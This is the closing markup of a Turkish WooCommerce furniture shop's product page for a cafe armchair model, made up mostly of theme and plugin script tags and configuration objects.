				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.ahsapmasasandalyem.com/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://www.ahsapmasasandalyem.com"}},{"@type":"ListItem","position":2,"item":{"name":"Cafe Berjer","@id":"https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/"}},{"@type":"ListItem","position":3,"item":{"name":"Feyza &amp;#8211; Cafe Berjer Modelleri","@id":"https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/"}}]}</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+90 535 682 21 97" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ahsapmasasandalyem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fda1eb19db4f593dd872018a11d9d316","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.ahsapmasasandalyem.com/","shop_url":"https://www.ahsapmasasandalyem.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"d557a21d51","wishlist_fragments_nonce":"7e31b843b2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_fragment_name":"woodmart_wishlist_fragments_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_save_button_state":"no","frequently_bought":"16004b37f6","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.ahsapmasasandalyem.com/hesabim/","vimeo_library_url":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"8ba77dcdd5","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-mod-more-description-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-scroll-top-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-bottom-toolbar-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-header-my-account-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.3.1" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.3.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.3.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.3.1" id="wd-widget-collapse-js"></script>
